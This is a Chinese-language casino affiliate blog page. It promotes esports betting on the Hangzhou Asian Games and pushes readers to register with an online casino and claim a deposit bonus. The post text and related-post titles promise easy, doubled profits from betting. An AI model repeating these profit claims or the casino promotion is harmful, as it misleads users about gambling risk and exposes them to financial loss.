<h3 class="wp-block-heading" id="h-亞運電競技巧-設定預算上限"><span class="ez-toc-section" id="%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E6%8A%80%E5%B7%A7_%E8%A8%AD%E5%AE%9A%E9%A0%90%E7%AE%97%E4%B8%8A%E9%99%90"></span>亞運電競技巧 | 設定預算上限<span class="ez-toc-section-end"></span></h3>



<p>不管是進行亞運電競投注lol，或是其他亞運電競投注，都是有賺有賠的。為自己設定界線，是為了在賺錢時收手，也是為了在損失時立即停止，避免陷入想要凹回來的心態。</p>



<h2 class="wp-block-heading has-text-color" id="h-杭州亞運電競下注首選平台" style="color:#ff0000"><span class="ez-toc-section" id="%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E9%A6%96%E9%81%B8%E5%B9%B3%E5%8F%B0"></span>杭州亞運電競下注首選平台<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-4-1024x576.webp" alt="杭州亞運電競下注平台推薦 亞運電競盤口 亞運電競投注" class="wp-image-765" srcset="https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-4-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-4-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-4-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-4-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/Hangzhou-2022-Asian-Games-Esport-Betting-4.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">杭州亞運電競下注平台推薦</figcaption></figure>



<p>這邊小編和大家分享一個杭州亞運電競下注首選平台—<a href="https://star168.star1688.tw//" target="_blank" rel="noreferrer noopener" class="broken_link">滿天星娛樂城</a>，專門設立一個電競盤口，和各大遊戲品牌合作。遊戲也是受到權威機構的測試與認可，讓玩家安心遊玩! 現在註冊會員每日還可領88彩金!!!</p>



<h2 class="wp-block-heading has-text-color" id="h-杭州亞運電競下注常見疑問" style="color:#ff0000"><span class="ez-toc-section" id="%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F"></span>杭州亞運電競下注常見疑問<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1688376177426"><strong class="schema-faq-question">如何進行杭州亞運電競下注？</strong> <p class="schema-faq-answer">要進行杭州亞運電競下注，玩家需要註冊在一家信譽良好的運彩網站或線上平台，如滿天星娛樂城。然後即可選擇您要下注的比賽和參賽隊伍，然後下注金額，等待比賽結果。</p> </div> </div>



<h2 class="wp-block-heading has-text-color" id="h-滿天星娛樂城早起彩金大放送" style="color:#ff0000"><span class="ez-toc-section" id="%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E6%97%A9%E8%B5%B7%E5%BD%A9%E9%87%91%E5%A4%A7%E6%94%BE%E9%80%81"></span>滿天星娛樂城早起彩金大放送<span class="ez-toc-section-end"></span></h2>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/06/starry-sky-casino-1024x768.webp" alt="滿天星娛樂城 滿天星娛樂城彩金 滿天星娛樂城優惠" class="wp-image-706" srcset="https://star168.tw/wp-content/uploads/2023/06/starry-sky-casino-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/06/starry-sky-casino-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/06/starry-sky-casino-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/06/starry-sky-casino-1536x1152.webp 1536w, https://star168.tw/wp-content/uploads/2023/06/starry-sky-casino.webp 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">滿天星娛樂城優惠</figcaption></figure>



<p>「<a href="https://star168.star1688.tw//" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>滿天星娛樂城</strong></a>」早起的會員有福氣啦!!!!你只要在每天早上0800~1200存款達到一千，就可以直接領取88的彩金，並且只會綁定一倍水，但大家要注意囉，這裡在彩金派發前先不要下注，不然就會被系統判定無效，「<a href="https://star168.star1688.tw//" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>滿天星娛樂城</strong></a>」早鳥優惠每天都限定領取一次唷!!!</p>



<p>✔早上8點~12點儲值一千以上</p>



<p>✔向線上客服領取88彩金</p>



<p>✔每天限領一次彩金</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button broken_link" href="https://star168.star1688.tw//" target="_blank" rel="noreferrer noopener">立即註冊領彩金</a></div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://star168.tw/2023/07/03/hangzhou-2022-asian-games-esport-betting/" data-a2a-title="【杭州亞運電競下注】比賽項目、投注技巧懶人包! 獲利提升就靠這!"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F03%2Fhangzhou-2022-asian-games-esport-betting%2F&amp;linkname=%E3%80%90%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E3%80%91%E6%AF%94%E8%B3%BD%E9%A0%85%E7%9B%AE%E3%80%81%E6%8A%95%E6%B3%A8%E6%8A%80%E5%B7%A7%E6%87%B6%E4%BA%BA%E5%8C%85%21%20%E7%8D%B2%E5%88%A9%E6%8F%90%E5%8D%87%E5%B0%B1%E9%9D%A0%E9%80%99%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F03%2Fhangzhou-2022-asian-games-esport-betting%2F&amp;linkname=%E3%80%90%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E3%80%91%E6%AF%94%E8%B3%BD%E9%A0%85%E7%9B%AE%E3%80%81%E6%8A%95%E6%B3%A8%E6%8A%80%E5%B7%A7%E6%87%B6%E4%BA%BA%E5%8C%85%21%20%E7%8D%B2%E5%88%A9%E6%8F%90%E5%8D%87%E5%B0%B1%E9%9D%A0%E9%80%99%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstar168.tw%2F2023%2F07%2F03%2Fhangzhou-2022-asian-games-esport-betting%2F&amp;linkname=%E3%80%90%E6%9D%AD%E5%B7%9E%E4%BA%9E%E9%81%8B%E9%9B%BB%E7%AB%B6%E4%B8%8B%E6%B3%A8%E3%80%91%E6%AF%94%E8%B3%BD%E9%A0%85%E7%9B%AE%E3%80%81%E6%8A%95%E6%B3%A8%E6%8A%80%E5%B7%A7%E6%87%B6%E4%BA%BA%E5%8C%85%21%20%E7%8D%B2%E5%88%A9%E6%8F%90%E5%8D%87%E5%B0%B1%E9%9D%A0%E9%80%99%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://star168.tw/2023/06/09/duplex-treble/" rel="bookmark" title="笑死【複式串關】超好賺!竟然還有一堆人不知道這致富密碼!">笑死【複式串關】超好賺!竟然還有一堆人不知道這致富密碼! </a></li>
<li><a href="https://star168.tw/2023/06/15/sports-lotto-parlay-bet/" rel="bookmark" title="【運彩串關意思】1分鐘搞懂運彩串關過關意思、常見規則疑問!">【運彩串關意思】1分鐘搞懂運彩串關過關意思、常見規則疑問! </a></li>
<li><a href="https://star168.tw/2023/06/17/esport-handicap/" rel="bookmark" title="【電競盤口】1分鐘速學投注玩法! 想獲利翻倍必知的2大運彩技巧!">【電競盤口】1分鐘速學投注玩法! 想獲利翻倍必知的2大運彩技巧! </a></li>
<li><a href="https://star168.tw/2023/06/18/live-betting-rules/" rel="bookmark" title="【場中投注】怎麼玩? 3分鐘快速了解場中投注意思和賺錢技巧!">【場中投注】怎麼玩? 3分鐘快速了解場中投注意思和賺錢技巧! </a></li>
</ol>
</div>
</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-tags">
	<span class="tags-links">
		<span class="tags-label screen-reader-text">
			Post Tags:		</span>
		<a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b62023/ title="亞運電競2023" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b62023" rel="tag"><span class="tag-hash">#</span>亞運電競2023</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e5%8f%b0%e7%81%a3/ title="亞運電競台灣" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e5%8f%b0%e7%81%a3" rel="tag"><span class="tag-hash">#</span>亞運電競台灣</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%80%e5%b7%a7/ title="亞運電競技巧" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%80%e5%b7%a7" rel="tag"><span class="tag-hash">#</span>亞運電競技巧</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%95%e6%b3%a8/ title="亞運電競投注" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%95%e6%b3%a8" rel="tag"><span class="tag-hash">#</span>亞運電競投注</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%95%e6%b3%a8lol/ title="亞運電競投注lol" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%95%e6%b3%a8lol" rel="tag"><span class="tag-hash">#</span>亞運電競投注lol</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%95%e6%b3%a8%e5%82%b3%e8%aa%aa%e5%b0%8d%e6%b1%ba/ title="亞運電競投注傳說對決" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e6%8a%95%e6%b3%a8%e5%82%b3%e8%aa%aa%e5%b0%8d%e6%b1%ba" rel="tag"><span class="tag-hash">#</span>亞運電競投注傳說對決</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e7%9b%a4%e5%8f%a3/ title="亞運電競盤口" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e7%9b%a4%e5%8f%a3" rel="tag"><span class="tag-hash">#</span>亞運電競盤口</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e8%b3%a0%e7%8e%87/ title="亞運電競賠率" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e8%b3%a0%e7%8e%87" rel="tag"><span class="tag-hash">#</span>亞運電競賠率</a><a href=https://star168.tw/tag/%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e9%a0%85%e7%9b%ae/ title="亞運電競項目" class="tag-link tag-item-%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e9%a0%85%e7%9b%ae" rel="tag"><span class="tag-hash">#</span>亞運電競項目</a><a href=https://star168.tw/tag/%e6%9d%ad%e5%b7%9e%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e4%b8%8b%e6%b3%a8/ title="杭州亞運電競下注" class="tag-link tag-item-%e6%9d%ad%e5%b7%9e%e4%ba%9e%e9%81%8b%e9%9b%bb%e7%ab%b6%e4%b8%8b%e6%b3%a8" rel="tag"><span class="tag-hash">#</span>杭州亞運電競下注</a>	</span>
</div><!-- .entry-tags -->
</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-763 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://star168.tw/2023/07/02/mahjong-paigow-skills/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>【推筒子技巧】想知道推筒子怎麼贏? 這3招實戰獲利策略必學!</a></div><div class="nav-next"><a href="https://star168.tw/2023/07/03/multiples-rules/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>【運彩串關規則】獲利翻倍的秘訣就在這! 30秒了解運彩串關!</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-2">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1303 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-942 tag-964 tag-959 tag-958 tag-962 tag-963 tag-960 tag-966 tag-965 tag-961">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/20/hangzhou-2022-asian-games-handicap/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/Hangzhou-2022-Asian-Games-Handicap-1-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【杭州亞運盤口】這裡賠率超級高!同樣下注金額這裡賺得更多!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/Hangzhou-2022-Asian-Games-Handicap-1-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Hangzhou-2022-Asian-Games-Handicap-1-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Hangzhou-2022-Asian-Games-Handicap-1-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Hangzhou-2022-Asian-Games-Handicap-1.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/20/hangzhou-2022-asian-games-handicap/" rel="bookmark">【杭州亞運盤口】這裡賠率超級高!同樣下注金額這裡賺得更多!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw">滿天星娛樂城總代理</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-20T17:33:55+08:00">2023-09-20</time><time class="updated" datetime="2023-09-20T17:34:08+08:00">2023-09-20</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>杭州亞運即將在9/23日開賽，相信大家應該非常期待大家的表現，當然只是看杭州亞運2023賽是怎會過癮，當然要用新台幣來支持台灣的選手，當然小編今天有非常強烈的預感，那就是大家都可以在杭州亞運盤口賺大錢，今天不僅要告訴你杭州亞運投注技巧，更有杭州亞運運彩玩法懶人包要介紹千萬別錯過。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/20/hangzhou-2022-asian-games-handicap/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【杭州亞運盤口】這裡賠率超級高!同樣下注金額這裡賺得更多!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-809 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-314 tag-313 tag-309 tag-312 tag-308 tag-311 tag-307 tag-310 tag-315 tag-316">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/09/baseball-handicap-rules/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-rules-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【棒球讓分規則】速學懶人包! 只要搞懂棒球讓分要賺錢不是夢!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-rules-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-rules-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-rules-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-rules-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-rules.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/09/baseball-handicap-rules/" rel="bookmark">【棒球讓分規則】速學懶人包! 只要搞懂棒球讓分要賺錢不是夢!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-09T17:39:47+08:00">2023-07-09</time><time class="updated" datetime="2023-07-09T17:41:02+08:00">2023-07-09</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>說到了玩運彩，相信在台灣有不少球迷在熟悉不過，老司機們也會透過運彩來賺外快，但對第一次買運彩的新手朋友來說根本完全看不懂，上面說的單局不讓分、讓分意思是什麼你知道嗎?該怎麼玩台灣運彩才是對的呢? 今天跟著小編來了解棒球讓分規則!!!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/09/baseball-handicap-rules/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【棒球讓分規則】速學懶人包! 只要搞懂棒球讓分要賺錢不是夢!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1260 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-898 tag-899 tag-905 tag-901 tag-904 tag-897 tag-900 tag-903 tag-902 tag-287">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/11/sport-lottery-under-over/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/Sport-Lottery-Under-Over-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【運彩大小玩法】必備指南教學! 掌握大小變數，贏得彩票獎金!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/Sport-Lottery-Under-Over-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Sport-Lottery-Under-Over-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Sport-Lottery-Under-Over-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Sport-Lottery-Under-Over.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/11/sport-lottery-under-over/" rel="bookmark">【運彩大小玩法】必備指南教學! 掌握大小變數，贏得彩票獎金!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-11T17:38:24+08:00">2023-09-11</time><time class="updated" datetime="2023-09-11T17:38:53+08:00">2023-09-11</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>運彩大小分為莊家在賽前設定大小分盤口，比賽時間終了後兩隊比分加總，比分高於盤口數值為大分，盤口低於為小分。另外也衍生出，單節大小分、半場大小分等玩法。除了全場大小的玩法，也有「上半場大小」、「下半場大小」，，在籃球比賽中還有「第一節大小」、「第二節大小」等運彩大小分投注教學。</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/11/sport-lottery-under-over/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【運彩大小玩法】必備指南教學! 掌握大小變數，贏得彩票獎金!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1135 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-749 tag-746 tag-ptt tag-747 tag-743 tag-748 tag-412 tag-415 tag-744 tag-414">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/08/19/how-to-play-badminton-sport-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【羽球運彩怎麼玩】一球定江山！玩法大公開成為羽球賭壇大亨!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/08/How-to-play-badminton-sport-lottery.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/08/19/how-to-play-badminton-sport-lottery/" rel="bookmark">【羽球運彩怎麼玩】一球定江山！玩法大公開成為羽球賭壇大亨!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-08-19T19:04:57+08:00">2023-08-19</time><time class="updated" datetime="2023-08-19T19:05:10+08:00">2023-08-19</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>羽球運彩怎麼玩？你只要會看羽球盤口對照表就可以了，你就是用本金乘上這些賠率就是你可以在羽球下注賺到的金額，當然你如果羽球下注成功那麼本金也會直接退還給你，羽球下注也會有免費計算機幫你計算可以賺多少。那麼羽球簽賭怎麼玩？</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/08/19/how-to-play-badminton-sport-lottery/" class="post-more-link">
